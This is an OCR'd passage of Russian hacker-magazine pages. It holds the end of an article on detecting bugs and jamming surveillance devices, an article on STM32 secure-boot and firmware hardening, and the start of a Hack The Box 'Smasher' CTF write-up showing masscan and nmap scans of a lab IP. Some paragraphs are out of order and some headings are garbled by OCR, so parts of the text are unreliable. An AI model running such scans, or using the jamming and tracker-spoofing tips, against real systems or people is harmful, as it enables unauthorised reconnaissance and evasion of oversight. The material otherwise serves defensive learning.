Так что первым делом прикинь, кто, зачем и как может действовать против тебя. Возможно, в некоторых сценариях атаки использование гаджетов и вправду окажется практичным. Например, если кто-то хочет следить за твоими передвижениями, то в его распоряжении разные способы — нанять час‐ тных детективов или получить доступ к данным провайдеров и сотовых опе‐ раторов. Но использовать GPS-трекер может оказаться дешевле, проще и удобнее.

#### Проблемы выбора

Помни, что у любого шпионского устройства есть сильные и слабые сто‐ роны. Так, у микрофона при всей его необнаружимости есть две очень важ‐ ные слабые стороны. Во-первых, батарея: как бы она ни была хороша, даже если устройство активируется, только когда есть звук, а остальное время находится в спящем режиме — рано или поздно она сядет.

И тут проявится и вторая слабая сторона: если у устройства нет передатчика, то его придется не только подложить, но и забрать. А если его до этого успеют обнаружить, то все старания внедрить жучка оказываются напрасны‐ ми, никакой информации получить не удастся.

![](_page_12_Picture_17.jpeg)

Схожим образом дело обстоит и с видеокамерами. Они тоже могут быть очень компактными и хорошо замаскированными — вплоть до камеры в бутыл ке с водой. Но у них больше слабостей, чем у микрофонов, — время работы от аккумулятора меньше, и обязательно присутствует линза. Она может быть очень маленькой, но все равно будет хоть немного, но бликовать, если на нее попадет свет.

Есть специальные приборы‐детекторы, которые обнаруживают подоз‐ рительные блики, но можно попробовать поискать камеру и с помощью обыч‐ ного фонарика. Чем меньше остального света, тем лучше — блики будут заметнее.

![](_page_12_Picture_21.jpeg)

Заговорив о специальных приборах‐детекторах, упомянем важную проблему рынка устройств для скрытного получения информации и их разоблачения. Заинтересовавшись ими, ты оказываешься между двух огней: Aliexpress с его предложениями супердешевых и суперинноваци‐ онных гаджетов и специализированные магази‐ ны, предлагающие устройства от изготовителей с опытом в много десятилетий. Обычно рек‐ ламируется повышенная чувствительность и в целом зашкаливающая крутость. Но никто не гарантирует, что устройство в сто раз дороже окажется в сто раз лучше.

![](_page_12_Picture_24.jpeg)

Не забывай, что один из важнейших инструментов хакера — социальная инженерия. Так что нужно защищаться и от нее. Если уж ты определился со своим «защищенным периметром», то позаботься о том, чтобы люди, в него допущенные, тоже были компетентны и заинтересованы в поддержа‐ нии безопасности. Помни, что никто не обращает внимания на уборщиков и ремонтников — им легче легкого установить скрытое устройство. Но и абсолютно лояльный, но безалаберный коллега может просто не заметить, что кто‐то подложил ему в сумку или карман гаджет‐шпион.

#### **ОТ ТЕОРИИ К ПРАКТИКЕ**

Такое вступление перед обсуждением технических вопросов было необ‐ ходимо, потому что против некоторого лома нет приема, кроме предусмотрительности.

От мощного разброса цен и обилия рекламы при выборе детектора могут начать разбегаться глаза. Старайся внимательно смотреть, что берешь, и изучай прежде всего технические характеристики.

![](_page_12_Figure_31.jpeg)

Например, вот этот детектор стоит 90 долларов и обещает частотный диапазон от 1 до 6500 МГц, имеет выносную антенну и лазер для высвечивания камер. Для любительского устройства это неплохие показатели и приемле‐ мая цена.

Методика работы с детектором принципиально не отличается от методики простого осмотра. Обращай внимание на подозрительные признаки: царапи‐ ны, странные отверстия, загадочные предметы. Попробуй поставить себя на место злоумышленника и проверь места, где ты бы сам что-то спрятал. Часто жучки помещают в предметы освещения или розетки — там можно вдобавок и бесперебойное питание устройству организовать. Ясное дело, если видишь какие-то непонятные провода — проверь, куда они ведут.

Современный жучок‐микрофон может быть размером меньше флешки, и если он просто записывает информацию, пока лежит у кого‐то в кармане, то его можно обнаружить разве что высокочувствительным детектором на близ‐ кой дистанции. Он может выглядеть как угодно. Так что защищаться от него нужно в первую очередь нетехническими методами.

Что ж, основные принципы понятны — но на случай, если твой интерес (и паранойя) от них только разгорелся, упомянем еще пару интересных устройств.

Параболический микрофон — стоимость удовольствия всего 30-40 долларов

Вот так может выглядеть микрофон более‐менее серьезного жучка, а его более скромный товарищ с Aliexpress, скорее всего, будет просто похож на флешку

Но если тебя очень манят дорогие игрушки, обрати внимание на штуку под названием «нелинейный локатор» (nonlinear junction detector). Она излу‐ чает высокочастотные радиоволны, которые, встретив на своем пути любую полупроводниковую электронику, возвращаются отраженными особым, гар‐ монизированным образом. Это позволяет обнаруживать даже не подключен‐ ную к источнику питания электронику, включая флешки и SIM-карты. Но, во‐первых, из‐за такой высокой чувствительности прибор склонен к ложным срабатываниям, а во-вторых, цена на такие устройства измеряется тысячами долларов.

![](_page_12_Picture_43.jpeg)

Досмотровый нелинейный локатор эконом-класса — всего 260 тысяч рублей, и он твой

Наконец, если ты думаешь, что все же мог что‐то упустить, и считаешь, что твои волнения имеют под собой почву, то используй глушение. Можно глушить звукозапись, используя дорогие генераторы ультразвукового белого шума, а можно и просто пошептаться в месте, где хватает дополнительных источников звука (впрочем, существуют опять же дорогостоящие звукоза‐ писывающие устройства, производители которых расхваливают их способ‐ ности к шумоподавлению).

#### INFO

Хватает на рынке и «глушилок» беспроводных сетей и GPS‐трекеров причем последние бывают с дополнительной функцией имитации неподвижности. Этим могут, например, пользоваться водители, за которыми следят их работодатели, чтобы уйти с маршрута под видом стоянки.

![](_page_12_Picture_47.jpeg)

писи, 900 долларов на Amazon

А вот видеокамеру темнотой не заглушить — инфракрасная подсветка хоть и не превращает ночь в день, но все равно позволяет видеть в темноте. Зато именно по ее свету скрытые камеры становится еще легче обнаружить.

![](_page_12_Picture_50.jpeg)

Портативная глушил ка мобильной связи в ироничном форм‐факторе как говорится, для важных переговоров

Впрочем, на рынке хватает фирм, которые предоставляют услуги проверок такого рода. Если подобные опасности волнуют тебя всерьез — обратись к ним и подпиши постоянный контракт. Регулярные проверки — это допол‐ нительный плюс к системе безопасности.

Объектив pinhole‐камеры с Aliexpress. Установить ее основную часть задача не из элементарных

Подведем итоги. Устройства скрытого наблюдения — вполне реальная угроза безопасности, но скорее нишевая. Такие устройства есть смысл при‐ менять только там, где они могут принести реальный улов, — а в современ‐ ном мире настоящие сокровища гораздо чаще лежат на серверах, а не в сей‐ фах.

Вопросы защиты от жучков тесно смыкаются с повседневными практиками информационной безопасности в физической реальности — теми, которые призывают не писать пароли на бумажках, не вставлять сомнительные флеш‐ ки и не оставлять ноутбуки и смартфоны без присмотра.

Обнаруживать жучки немного проще, если их оператор тоже хочет облегчить себе жизнь. Современные технологии сделали вполне доступными и устрой‐ ства, которые передают данные в реальном времени. Но законы физики не обойти: если они что‐то передают, то можно обнаружить или заглушить канал передачи.

И самый главный совет: если в съемной квартире на Airbnb ты найдешь скрытую камеру, не забудь сообщить администрации сервиса как можно ско‐ рее — есть шанс не только вернуть деньги, но и вместо неуютной квартиры с жучками провести отпуск в дорогом отеле.  $\blacksquare\blacksquare$ 

Самый обычный канал передачи — радиодиапазон, то есть Wi‐Fi или сотовые сети. Либо жучок использует уже доступный Wi‐Fi (например, гостевую сеть), либо где‐то рядом для него будет организована точка дос‐ тупа — обрати внимание на незнакомые и мощные раздачи сигнала рядом. Если к твоим трем привычным соседям вдруг добавилась новая сеть Wi-Fi возможно, там‐то и засели злодеи.

Впрочем, с большой вероятностью устройство будет передавать данные через сотовые сети — и здесь его помогут обнаружить детекторы радиосиг‐ нала. Но пользоваться ими нужно с умом. А именно — отключить все устрой‐ ства, которые используют беспроводные сети, чтобы было меньше посторон‐ них сигналов и больше шанс обнаружить спрятанного шпиона. Затем зай‐ мись методичным поиском. Ожидать, что ты просто нажмешь кнопку и гаджет тут же раскроет тебе все сокрытое, несколько наивно.

#### Как выбирать детектор

И уж само собой разумеется — не позволяй кому попало совать что попало в USB‐порты систем, которые тебе дороги. Этот совет слегка выходит за рамки статьи, потому что, получив доступ к USB, можно уже и не ограничи‐ ваться слежкой на таком уровне. Но все-таки [стоит упомянуть,](https://xakep.ru/2018/05/18/usb-snitch-s8-data-line-locator/) что в обычном USB-проводе можно уместить микрофон и сотовую антенну для передачи информации.

#### **ЭКЗОТИКА И ЭЗОТЕРИКА**

Во‐первых, это направленные микрофоны. Строго говоря, это не жучки, но эффект они могут дать схожий. Направленный микрофон может быть прос‐ то акустическим, с параболическим резонатором — такое технологически продвинутое «ухо» доступно любому желающему, например, насладиться пением птиц, не потревожив их приближением. Само собой, от него защищают стены — но, если ты решил обсудить бизнес‐планы с коллегами на при‐ роде, лучше вспомни об этом устройстве.

![](_page_12_Picture_38.jpeg)

С направленным микрофоном, в принципе, можно сравнить лазерный мик‐ рофон — он тоже нуждается в прямой «линии слуха» до объекта, которая может быть довольно длинной. Но лазерный микрофон, наоборот, позволяет подслушать, о чем говорят в закрытой комнате. Невидимый лазерный луч счи‐ тывает вибрации оконных стекол (а по некоторым анекдотическим данным может считать их и со стакана на столе) и по ним восстанавливает звук.

Но не спеши напрягаться: лазерные микрофоны стоят действительно дорого, десятки тысяч долларов, и нуждаются в очень профессиональном операторе. А если до тебя решат добраться спецслужбы, у них и без того хватает инструментов.

#### **ВЫВОДЫ**

Если ты серьезно подозреваешь, что против тебя могут использовать такие методы, то у тебя есть неплохие шансы вычислить противника‐любите‐ ля. Но, как и с любыми другими методами атаки и защиты, всегда есть возможность поднять ставки и применить существенно более дорогие и слож‐ ные методы. Вопрос лишь в том, насколько это оправданно. Если считаешь, что оправданно, — ищи профессионалов с их инструментами.

# **ЗАЩИЩАЕМ**<br>МИКРОКОНТРОЛЛЕР

KAK PA5OTAET FIRMWARE HARDENING *VI SECURE BOOT HA ΠΡИМЕΡΕ STM32* 

> Александр Бурага Инженер-конструктор радиоэлектронной техники. С вниманием следит за прогрессом ІоТ и носимой электроники. <u>dtp-avb@yandex.ru</u>

Астрологи провозгласили десятилетие атак на устройства ІоТ. Новые угрозы требуют комплексного подхода, поэтому безопасностью встраиваемых систем сегодня озабочены не только их разработчики, но и производители железа. примере отладочной платы **Nucleo** Сегодня  $\mathcal{F}$ на с STM32H743 расскажу, какие векторы атаки стоит рассматривать в первую очередь и как можно защитить прошивку и конфиденциальные данные.

Безумная иллюминация в стиле Жана Мишеля Жарра или новый альбом группы Rammstein из колонок в половине пятого утра - это все милые шалости по сравнению с тем, к каким последствиям может привести взлом автоматических кормушек для питомцев или носимых медицинских устройств.

Обновления «по воздуху» и многочисленные отладочные интерфейсы умных устройств могут оказаться серьезной дырой в безопасности, которая позволит опытному злоумышленнику подменить заводскую прошивку своей собственной, - не говоря уж о банальной краже чужой интеллектуальной собственности. Глупый, глупый современный ІоТ!

#### ДЛЯ ЧЕГО НУЖЕН SECURE BOOT

В общем случае разработчику, который хочет защитить свое устройство, предстоит решить две ключевые задачи.

- В первую очередь следует реализовать механизм подтверждения подлинности прошивки (аутентификации). Для этого используются различные криптографические алгоритмы (например, SHA-256 и NIST P256). Они позволяют убедиться, что на устройстве будет исполняться только доверенный код.
- Кроме того, необходимо защитить память от внешних атак и лишить злоумышленника доступа к критичным регионам, который он может в теории получить с помощью уязвимостей ПО либо при использовании отладочных интерфейсов (например, JTAG) или логического анализатора.

Итак, это два разных механизма защиты и преследуют они разные цели, но только их совместное применение позволяет эффективно бороться с угрозами. Иными словами, даже самые совершенные криптографические алгоритмы окажутся бесполезными, если хакер может получить расшифрованный дамп прошивки. И наоборот, защищенная от считывания память никак не предотвратит загрузку программы с вредоносным кодом.

#### **КАК ЭТО РАБОТАЕТ**

Сегодня самый простой способ обновить прошивку устройства (SFU, Secure Firmware Update) - это отправить ему свежую версию удаленно, «по воздуху». Таким образом, мы храним на сервере и распространяем уже зашифрованный бинарник, который клиент может скачать, подтвердить его целостность, аутентифицировать, расшифровать и, наконец, установить.

![](_page_13_Figure_14.jpeg)

Базовую безопасность при этом обеспечивают следующие меры: во-первых, исключается возможность альтернативных методов загрузки. Для этого применяется подтвержденный Secure Boot, который формирует root of trust в нашей системе. Во-вторых, приватные ключи шифрования должны храниться в прошивке устройства и быть индивидуальными.

![](_page_13_Figure_16.jpeg)

Кроме того, конкретную реализацию криптографического алгоритма следует проверять на устойчивость к АВК (атака по второстепенным каналам, sidechannel attack) или AMИC (атака методом индуцированных сбоев, fault injection attack). К этому мы еще вернемся.

![](_page_13_Picture_18.jpeg)

Наконец, следует озаботиться защитой от нежелательного внешнего доступа. К счастью, многие разработчики уже научились отключать JTAG — самый желанный подарок для злоумышленника. Однако производители не стоят на месте и предлагают сегодня дополнительные средства обнаружить воздействие, такие как Anti-Tamper. Ими пользуются пока не так часто, как хотелось бы.

#### АППАРАТНЫЕ СРЕДСТВА

Посмотрим теперь, как выглядит применение подобных рекомендаций на практике, для линейки микроконтроллеров STM32.

![](_page_13_Picture_22.jpeg)

#### **WWW**

Стоит заметить, что набор доступных средств защиты зависит от конкретного семейства МК (F, G, L и H). Демонстрационные примеры в пакете X-CUBE-SBSFU охватывают большую часть из этого набора, но за полной информацией в любом случае следует обращаться к документации. Конкретно сегодня нас интересуют:

- AN5156 ключевой материал о безопасности микроконтроллеров STM32;
- UM2262 руководство по фреймворку SBSFU в пакете XCUBE;
- AN4838 апноут для MPU (Memory Protection Unit);
- $\cdot$  PM0253 мануал по механизмам защиты

для ядра Cortex-M7; •  $DS12110 - \mu$ аташит на МК Н743;  $\cdot$  RM0443 - референс на МК Н743. Все ссылки - на PDF.

Защита от чтения, RDP

Это базовый механизм безопасности, который предотвращает доступ к содержимому памяти микроконтроллера различными отладочными средствами (JTAG, SWV и ETM). Его применение рекомендуется во всех случаях на готовых серийных устройствах. Отключение RDP возможно только для первого уровня защиты и приводит к стиранию содержимого флеш-памяти. Включение второго уровня — необратимая операция для микросхемы.

Теоретически все это может осложнить сервисное обслуживание и поиск причины неисправности возвращенного пользователем оборудования. Однако, так как само приложение все равно сохраняет способность писать в постоянную память и изменять ее, возможность обновлений прошивки (в том числе с помощью SFU) остается. При включенном RDP попытка доступа к защищенному участку памяти приводит к генерации ошибки на шине АНВ.

На Н743 за эту функцию отвечают биты RDP [15:8] в паре регистров FLASH\_OPTSR\_CUR и FLASH\_OPTSR\_PRG из области Option Bytes. При этом значение ОхАА соответствует нулевому уровню защиты (по умолчанию), значение **0xCC** — первому, а любое другое — второму (максимальному) уровню.

![](_page_13_Picture_34.jpeg)

#### **INFO**

Формально на диаграммах STMicroelectronics Option Bytes относятся к внутренней флеш-памяти, однако непосредственный доступ к ним невозможен. Для взаимодействия и внесения изменений пользователю нужно обращаться к регистрам и следовать определенной процедуре (подробнее см. раздел Option Bytes Modification на с. 157 RM0433).

#### Защита от записи, WRP

Эта мера безопасности дополняет RDP и направлена не только на защиту содержимого флеш-памяти от внешних угроз (инъекция вредоносного кода и последующее его исполнение), но и от ошибочного выхода за границы массивов и переполнения буферов в пользовательских функциях. Простая в использовании, WRP также рекомендуется производителем в самых разных ситуациях.

Гибкость этого механизма позволяет защищать от записи как отдельные страницы, так и целые сектора памяти (подробнее см. в документации). Дополнительно перед включением WRP можно заполнить свободное пространство инструкциями NOP или WFI - лишним это точно не будет.

На Н743 пользователю доступны 2 Мбайт флеш-памяти, которые разделены на два банка (по адресам 0х0800 0000 - 0х080F FFFF и 0х0810 0000 - 0x081F FFFF соответственно). Каждый банк, в свою очередь, разделен на восемь секторов по 128 Кбайт. За функцию WRP отвечают биты [7:0] в регистрах FLASH\_WPSN\_XX.

#### **Только исполнение, PCROP**

Название этого аппаратного механизма может вводить в заблуждение. Действительно, первая часть заставляет вспомнить о Program Counter, тогда как вторая — ReadOut Protection — как будто уже встречалась и непонятно, чем отличается от рассмотренного выше RDP.

На самом деле Proprietary Code ReadOut Protection выполняет схожие функции, но если RDP блокировал несанкционированный доступ к памяти через отладочные интерфейсы микроконтроллеров, то PCROP защищает от более изощренных атак, нацеленных на кражу самой прошивки устройства через использование уязвимостей или ошибок в ПО.

Пометив с помощью регистров FLASH\_PRAR\_PRGX диапазон адресов во флеш-памяти флагом «только исполнение», разработчик может защитить интеллектуальную собственность своей компании (готовые библиотеки и куски кода) от копирования и обратной разработки. Содержимое флеш-памяти из такой области будет подаваться исключительно на шину инструкций процессора.

К сожалению, использование такой технологии на практике ведет к грануляции внутренней памяти: так, на нашей микросхеме H743 под PCROP в каждом банке памяти может быть выделена только одна область (итого не более двух на микросхему). При этом область должна быть кратна размеру блока (256 байт) и выровнена по соответствующей границе.

#### **Безопасный доступ, SAO**

Пожалуй, это одна из самых интересных функций защиты памяти на STM32. Настолько интересная, что производитель даже толком не смог определиться с ее названием: где-то в документации она обозначена как Secure User Memory (AN5156), где-то - как Secure Access Only (RM0443). А для серии GO/G4 это вообще Securable Area!

Если коротко — область памяти с безопасным доступом используется для создания унифицированного метода загрузки сразу после сигнала сброса. Такой код обладает исключительными правами на чтение, запись и исполнение в заданном диапазоне адресов. Изоляция от остальной части программы происходит при этом на аппаратном уровне. SAO на STM32 предназначена в первую очередь для размещения Secure Boot и формирования цепочки доверия в системе. Именно здесь стоит хранить свои ключи и алгоритмы шифрования для проверки целостности и аутентификации образа основной прошивки перед передачей управления в основную программу. Как и для остальных механизмов защиты, за размещение SAO во флеше отвечают регистры в Option Bytes: FLASH\_SCAR\_CURX И FLASH\_SCAR\_PRGX.

![](_page_13_Picture_49.jpeg)

#### **WARNING**

Работая с серией Н7, не следует путать флеш-память с безопасным доступом (Secure) и системную память (System). Последняя всегда находится несколько «сбоку» от основного массива памяти (адреса с 0x1FF0 0000 по 0x1FF5 0000). Ha BCex CXEMAX OT STMicroelectronics область системной памяти в первом банке (которая служит для хранения кода DFU-загрузчика) помечена как Secure. Однако аналогичный свободный сектор во втором банке хоть и системный, но небезопасный (по умолчанию)! Кстати, фактически, это «лишние» 128 Кбайт, на которые ты всегда можешь рассчитывать.

#### **Блок защиты памяти, MPU**

Рассмотренные механизмы безопасности обладают одним общим свойством: все они статичные, то есть жестко заданы на момент выполнения программы. Само по себе это нельзя отнести к недостаткам, однако использование в сложном проекте операционной системы с несколькими процессами неизбежно порождает необходимость динамического распределения прав доступа к тем или иным областям памяти. За это и отвечает MPU (Memory Protection Unit).

Блок защиты памяти относится к возможностям самого процессорного ядра, в нашем случае — Cortex-M7 (стоит заметить, что из всей линейки ARM Cortex-М лишь семейство МО лишено MPU). Из этого вытекают следующие, вполне логичные рассуждения: MPU способен контролировать доступ к любому компоненту, так или иначе отображенному в адресное пространство процессора. Таким образом, мы можем использовать этот блок не только ОЧЕВИДНЫХ вещей, вроде обеспечения безопасности ДЛЯ O3Y и флеш-памяти, но и для ограничения прав на периферию: интерфейсы, регистры, что угодно.

Второе важное наблюдение: MPU контролирует CPU, но никак не DMA (Direct Memory Access, прямой доступ к памяти). А ведь они тоже могут быть ведущими на внутренних шинах микроконтроллера! К счастью, возможности DMA по сравнению с CPU сильно ограничены. За исключением, может быть, специализированного DMA2D (Chrom-ART). Существует ли на свете пример с эксплуатацией DMA2D для обхода MPU и компрометации реального устройства? Я не знаю, но дорого бы дал за то, чтобы взглянуть на подобное!  $:$ )

Наконец, следствие третье: документацию на блок защиты памяти следует искать никак не в референсе (и уж точно не в даташите) на микроконтроллер. Тут прямая дорога к руководству РМ0253 на само ядро. Если раньше ты обходил этот материал стороной («Ну он же для системных программистов и разработчиков компиляторов!»), то теперь придется читать, ничего не поделаешь. Ну и конечно, сам апноут AN4838 по применению MPU тоже нужно знать.

#### Обнаружение воздействия, Anti-Tamper

Следующий механизм защиты работает тоже в динамике, но уже не на уровне самого микроконтроллера или его ядра, а на уровне готового, законченного устройства. У разработчика есть возможность использовать специализированные выводы микросхемы, объединенные с областью малопотребляющей периферии (часы реального времени и резервная SRAM), для обнаружения попыток несанкционированного доступа к устройству. Например, вскрытие корпуса или аномально сильное воздействие («тяжелым тупым предметом», как это пишут в полицейских отчетах).

Как ты наверняка уже знаешь, на микроконтроллере Н743 есть три области (domains), разделенные по быстродействию и энергопотреблению. В D1 расположено само ядро Cortex-M7, большая часть внутренней SRAM и самая скоростная периферия: FMC, LTDC, QSPI и прочее. В D2 работают стандартные интерфейсы: ETH, USB и MMC. А вот в D3 размещена та самая малопотребляющая периферия, которая сохраняет свою работоспособность даже при батарейном питании.

Таким образом, используя выводы Anti-Tamper МК, мы можем зафиксировать попытку взлома и аппаратно очистить регистры RTC и резервное ОЗУ в D3 со всеми хранившимися там секретами, даже если злоумышленник заблаговременно отключил устройство от основного питания! Это гарантирует, что конфиденциальная информация не попадет в чужие руки, а сервисное обслуживание легко выявит неладное.

## ЗАЩИЩАЕМ <u>МИКРОКОНТРОЛЛЕР</u>

KAK PABOTAET FIRMWARE HARDENING<br>IN SECURE BOOT HA NPIMMEPE STM32

#### Сторожевой таймер, IWDG

Наконец, последний в нашем списке (но оттого ничуть не менее важный) механизм защиты - это независимый сторожевой таймер. Стандартно его используют для принудительной перезагрузки микроконтроллера, если программа столкнулась с критической ошибкой или ушла в бесконечный цикл.

Однако, поскольку IWDG тактируется от внутреннего LSI, это позволяет успешно сверяться с ним при выполнении критичных участков кода, которые могут стать первой целью преступников (различные АМИС по питанию, тактовому сигналу или ЭМИ). Кроме того, IWDG может принудительно перезагружать основной процессор, если тот не был вовремя проинициализирован (не выполнился загрузчик или не прошла установка обновления).

IWDG относится к базовой периферии и встречается на любом современном микроконтроллере. Неудивительно, что на Н743 он тоже присутствует.

#### Внешний флеш

Перечисленные методы защиты МК рекомендуются производителем, и с необходимостью их применения трудно спорить (с учетом нынешних угроз «интернету вешей»). Олнако особенно актуальной концепция Secure Boot и Secure Firmware Update становится при использовании внешней микросхемы флеш-памяти для хранения прошивки и пользовательских данных. Такие микроконтроллеры достаточно дешевы для своих возможностей. Например, STM32H750 с частотой 480 МГц содержит всего 128 Кбайт памяти, но стоит при этом порядка 7 долларов. Его контроллер Quad SPI позволяет не только отображать внешний флеш в адресное пространство процессора, но и исполнять из него код практически без потерь в производительности.

#### **КРИПТОГРАФИЯ**

Разобравшись с аппаратными компонентами защиты, рассмотрим теперь, как формируется образ пользовательской прошивки Secure Boot. Нам потребуется мануал UM2262.

На стороне сервера процесс выглядит следующим образом. Сперва по алгоритму SHA-256 рассчитывается хеш от итогового значения прошивки и помещается в заголовок. Далее генерируется пара ключей (приватный и публичный) на основе эллиптических кривых NIST P256 и подписывается бинарник (ECDSA). На финальном этапе заголовок и прошивка шифруются с помощью алгоритма AES CBC и получившийся файл вместе с IV отправляется пользователю для загрузки.

На стороне устройства последовательность действий выполняется в обратном порядке, с минимальными изменениями. Стоит заметить, что «из коробки» Secure Boot поддерживает следующие схемы:

- · SECBOOT ECCDSA WITHOUT ENCRYPT SHA256 (Образ без шифрования, аутентификация ключом ECCDSA);
- SECBOOT ECCDSA WITH AES128 CBC SHA256 (ШИФРОВАНИЕ AES, АУТЕНтификация ключом ECCDSA);
- SECBOOT AES128 GCM AES128 GCM AES128 GCM (ШИФРОВАНИЕ AES, аутентификация симметричным ключом).

![](_page_14_Picture_17.jpeg)

#### **INFO**

Любопытная деталь - все алгоритмы шифрования в пакете Secure Boot реализованы прогдля тех микроконтроллеров, даже раммно, на борту которых имеются криптографические ускорители (блоки СRYP и НАSH). Видимо, в STMicroelectronics работу со столь специфичной периферией оставляют на усмотрение пользователя.

#### Пользовательская схема шифрования

При желании разработчик может реализовать работу Secure Boot с собственными алгоритмами. Для этого сперва нужно дать криптографической схеме произвольное название в виде определения в SECoreBin/Inc/se\_crypto\_config.h. Далее модифицируется описание заголовка пользовательской прошивки в SECoreBin/Inc/se\_def\_metadata.h, после чего предстоит реализовать функции в соответствии с интерфейсом загрузчика (см. SECore-Bin/Src/se crypto bootloader.c).

Теперь остается только модифицировать скрипты key.py, prepareimage. py и translate\_key.py соответствующим образом и интегрировать со своей средой разработки. Наиболее простой вариант — формирование файла SECBOOT\_CUSTOM.bat COBMECTHO C prebuild.bat u postbuild.bat.

#### РЕАЛИЗАЦИЯ ДЛЯ Н743

Теперь, когда мы разобрались в основных компонентах Secure Boot, нам предстоит портировать базовый проект от ST на отладочную плату Nucleo-Н743. Непосредственно для нашей отладки примера реализации в пакете нет, однако он существует для «старшего брата» — Н753. Эти микросхемы во многом идентичны, за исключением аппаратного криптографического ускорителя на Н753. Это важное отличие, но для наших сегодняшних целей оно некритично, так что возьмем Н743 в качестве основы.

Под нашу платформу в пакете есть две реализации, которые отличаются количеством слотов в памяти МК под актуальную прошивку (конфигурации с одним или двумя слотами). В свою очередь, каждая реализация содержит по три проекта.

![](_page_14_Picture_26.jpeg)

#### **WWW**

Все исходные коды доступны для скачивания на сайте ST. Там же следует искать и утилиту для прошивки и настройки MPU.

В опциях проекта желательно заменить макроопределение STM32H753xx на STM32H743xx, после чего нужно откомпилировать проекты в следующем порядке.

![](_page_14_Picture_390.jpeg)

![](_page_14_Picture_31.jpeg)

#### Image\_SECoreBin

Здесь находится реализация базовых криптографических функций. Необходимо указать схему в определении SECBOOT\_CRYPTO\_SCHEME - либо из готовых примеров производителя, либо пользовательское шифрование. Файлах приватный OEM KEY COMPA-Также следует задать КЛЮЧ  $\mathsf B$ NY1\_key\_AES\_XXX.bin. Далее при вызове скрипта prebuild.sh они сохраняются в двоичном виде в файле se key.s.

![](_page_14_Picture_391.jpeg)

#### Image\_SBSFU

Непосредственно загрузчик SBSFU, который также отвечает за функции безопасного обновления и предоставляет транспортный уровень (для базовых примеров это Y-MODEM). Именно загрузчик отвечает за подключение всех реализованных алгоритмов криптографии. Ядро Secure Boot линкуется в проект в виде библиотеки. Далее скомпилированный файл можно прошить в память микроконтроллера при помощи утилит STlink Utility или STM32CubeProgrammer.

#### **Image UserApp**

Это базовый пример пользовательского приложения. В данном случае у нас есть простой текстовый интерфейс, который позволяет проверять защиту, выводить служебную информацию и перепрошивать устройство. При помощи postbuild.sh из скомпилированного файла формируется цифровая подпись UserApp.sfb, которую следует передать в наш загрузчик через Y-MODEM. SBSFU проверяет корректность подписи, после чего сохраняет ее в выделенной SAO памяти.

![](_page_14_Picture_392.jpeg)

![](_page_14_Picture_40.jpeg)

#### **WARNING**

Важный момент: в полноценном режиме проект SBSFU предполагает отключение средств отладки микроконтроллера. Для сброса РСВОР и реконфигурации уровня RDP на отладочной плате нужно зажать кнопку Reset и в утилите STM32Cube-Programmer подключиться в режиме Connect under reset. Напомню, если изменить RDP, будет сброшена внутренняя флеш-память, в том числе удалены ключи шифрования.

#### Прошивка и настройка Option Bytes

Наконец, нам предстоит самостоятельно выставить ОВ в нужный режим работы. Во-первых, переводим RDP на первый уровень защиты (см. описание выше). Далее указываем значения для PCROP и WRP по получившимся адресам в памяти. Все готово! Теперь при перезагрузке МК мы можем подключиться по терминалу (предоставляется отладочной платой в виде VCP) и прочитать приветствие от Secure Boot. Все стандартные средства безопасности от STMicroelectronics включены и работают в штатном режиме.

![](_page_14_Picture_393.jpeg)

![](_page_14_Picture_46.jpeg)

#### **INFO**

Если тебе и этого недостаточно, то можешь посмотреть в сторону более специфичных решений. Например, STSAFE-A100 и плата расширения Nuсleo на его основе. Для встраиваемых систем это почти как ТРМ для ПК. Однако учти, что данная штука под NDA и ST вряд ли расстанется с ней просто так. Но ты ведь наверняка что-то придумаешь? :)

#### **ЗАКЛЮЧЕНИЕ**

Как ты уже понял, Secure Boot достаточно простой и удобный при портировании фреймворк, который позволяет реализовать загрузку и обновление прошивки в устройстве с минимумом ненужных телодвижений. Это заметно повысит защищенность устройства и заставит злоумышленников лишний раз усомниться в выборе цели.

Однако, разумеется, абсолютно безопасных решений не существует тщательное следование всем рекомендациям производителя даже N не гарантирует полного отсутствия уязвимостей. Физические устройства, как объекты реального мира, предоставляют значительно больше информации и способов взаимодействия, чем может показаться на первый взгляд.

Пытливый хакер может обойти даже эшелонированную оборону, воздействуя на микросхему ультрафиолетом, анализируя трассы энергопотребления или генерируя электромагнитные помехи специальным оборудованием. Но об этом как-нибудь в другой раз. До встречи! Э

## В КОРОЛЕВСТВЕ PWN

#### ATAKA RET2BSS, КРИПТООРАКУЛЫ И РЕВЕРС-ИНЖИНИРИНГ НА ВИРТУАЛКЕ SMASHER C HACK THE BOX

![](_page_15_Picture_3.jpeg)

#### Smasher  $OS:$ ▲ Linux Difficulty:  $\bigwedge$  Insane Points: 50

Release: 09 Jun 2018 IP: 10.10.10.89

В этой статье тебя ждут: низкоуровневая эксплуатация веб-сервера со срывом стека генерацией шелл-кода Ha  $\overline{M}$ лету с помощью древней магии pwntools; атака Padding Oracle на питоновское приложение для вскрытия шифртекста AES-CBC, а также реверс-инжиниринг исполняемого файла с атрибутом SUID для повышения привилегий в системе до локального суперпользователя.

![](_page_15_Picture_7.jpeg)

Все это мы проделаем на пути к root-флагу виртуалки Smasher (уровень сложности Insane - 7,6 балла из 10) с СТЕ-площадки Hack The Box. Поскольку речь в основном пойдет о срыве стека, это будет отличным завершением для нашего цикла «В королевстве PWN».

![](_page_15_Figure_9.jpeg)

![](_page_15_Picture_527.jpeg)

HTB - Smasher

#### **В королевстве PWN**

- В этом цикле статей мы изучаем разные аспекты атак типа «переполнение стека». Читай также:
- «Препарируем классику переполнения буфера в современных условиях»
- «Обходим DEP и брутфорсим ASLR на виртуалке с Hack The Box»
- «ROP-цепочки и атака Return-to-PLT в СТГ Bitterman»

#### **РАЗВЕДКА** Сканирование портов

Я продолжаю извращаться с методами обнаружения открытых портов, и в этот раз будем пользоваться связкой из Masscan и Nmap. Masscan, к слову, на сегодняшний день самый быстрый из асинхронных сканеров портов. Ко всему прочему он опирается на собственное видение стека ТСР/IР и, по словам разработчика, может просканировать весь интернет за шесть минут с одного хоста.

#### root@kali:~# masscan --rate=1000 -e tun0 -p1-65535,U:1-65535 10.10.10.89 > ports

Первой командой я инициирую сканирование всего диапазона портов (в том числе UDP) IP-адреса, по которому живет Smasher, и перенаправляю результат в текстовый файл.

root@kali:~# ports=`cat ports | awk -F " " '{print  $$4}$ ' | awk -F "/" '{ print  $$1$   $'$  | sort -n | tr "\n" ',' | sed 's/,\$//'` root@kali:~# nmap -n -Pn -sV -sC -oA nmap/smasher -p\$ports 10.10.10.89

Далее с помощью стандартных средств текстового процессинга в Linux обрабатываю результаты скана, чтобы найденные порты хранились одной строкой через запятую, сохраняю эту строку в переменной ports и спускаю с поводка Nmap.

